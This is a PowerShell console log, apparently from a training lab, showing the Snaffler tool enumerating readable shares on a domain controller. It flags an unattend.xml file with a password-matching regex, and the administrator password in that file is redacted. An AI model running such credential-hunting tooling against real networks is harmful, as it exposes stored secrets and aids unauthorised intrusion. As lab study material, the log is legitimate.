 ll does not load commands from the current location by default. If you trust this command, instead type: ".\Snaffler.exe
". See "get-help about_Command_Precedence" for more details.
PS C:\Users\Public> .\Snaffler.exe -s
by l0ss and Sh3r4 - github.com/SnaffCon/Snaffler
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:34Z [Info] Parsing args...
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Info] Parsed args successfully.
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Info] Invoking DFS Discovery because no ComputerTargets or PathTarget
s were specified
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Info] Getting DFS paths from AD.
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Info] Found 0 DFS Shares in 0 namespaces.
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Info] Invoking full domain computer discovery.
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Info] Getting computers from AD.
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Info] Got 1 computers from AD.
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Info] Starting to look for readable shares...
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Info] Created all sharefinder tasks.
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Share] {Black}<\\DC01.inlanefreight.local\ADMIN$>()
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Share] {Green}<\\DC01.inlanefreight.local\ADMIN$>(R) Remote Admin
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Share] {Black}<\\DC01.inlanefreight.local\C$>()
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Share] {Green}<\\DC01.inlanefreight.local\C$>(R) Default share
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Share] {Green}<\\DC01.inlanefreight.local\Company>(R)
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Share] {Green}<\\DC01.inlanefreight.local\HR>(R)
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Share] {Green}<\\DC01.inlanefreight.local\IT>(R)
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Share] {Green}<\\DC01.inlanefreight.local\NETLOGON>(R) Logon server s
hare
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:35Z [Share] {Green}<\\DC01.inlanefreight.local\SYSVOL>(R) Logon server sha
re
[INLANEFREIGHT\mendres@DC01] 2025-06-08 02:13:51Z [File] {Red}<KeepPassOrKeyInCode|R|passw?o?r?d?>\s*[^\s<]+\s*<|2.3kB|2
025-05-01 05:22:48Z>(\\DC01.inlanefreight.local\ADMIN$\Panther\unattend.xml) 5"\ language="neutral"\ versionScope="nonSx
S"\ xmlns:wcm="http://schemas\.microsoft\.com/WMIConfig/2002/State"\ xmlns:xsi="http://www\.w3\.org/2001/XMLSchema-insta
nce">\n\t\t\ \ <UserAccounts>\n\t\t\ \ \ \ <AdministratorPassword>\*SENSITIVE\*DATA\*DELETED\*</AdministratorPassword>\n
\ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ </UserAccounts>\n\ \ \ \ \ \ \ \ \ \ \ \ <OOBE>\n\ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ <Hi
deEULAPage>true</HideEULAPage>\n\ \ \ \ \ \ \ \ \ \ \ \ </OOBE>\n\ \ \ \ \ \ \ \ </component